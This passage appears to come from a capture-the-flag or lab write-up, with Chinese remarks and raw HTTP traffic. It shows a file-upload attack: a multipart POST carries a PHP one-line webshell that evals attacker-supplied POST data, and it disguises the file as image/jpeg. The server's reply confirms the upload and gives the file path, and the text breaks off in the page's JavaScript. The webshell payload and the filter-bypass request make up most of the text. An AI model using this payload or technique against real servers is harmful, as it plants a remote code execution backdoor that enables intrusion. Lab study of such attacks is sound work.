 POST /index.php HTTP/1.1
Host: 220.249.52.133:32145
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------152189842845354238418068​68179
Content-Length: 251
Origin: http://220.249.52.133:32145
Connection: close
Referer: http://220.249.52.133:32145/index.php
Upgrade-Insecure-Requests: 1
后缀改为.php
-----------------------------15218984284535423841806868179
Content-Disposition: form-data; name="upfile"; filename="webshell.php"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>
-----------------------------15218984284535423841806868179--
一句话木马！
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2020 13:37:01 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.37
Vary: Accept-Encoding
Content-Length: 963
Connection: close
Content-Type: text/html; charset=UTF-8
成功上传！
upload success : upload/1606225021.webshell.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
var i = this.length;
while (i--) {
if (this[i] === obj) {
return true;
}
}